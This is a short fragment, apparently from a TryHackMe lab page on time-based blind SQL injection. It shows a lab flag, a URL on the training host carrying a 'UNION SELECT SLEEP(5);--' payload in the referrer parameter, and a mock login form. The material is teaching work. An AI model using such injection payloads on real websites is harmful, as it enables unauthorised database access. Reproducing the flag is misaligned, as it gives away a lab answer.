 Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=tryhackme.com' UNION SELECT SLEEP(5);--
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login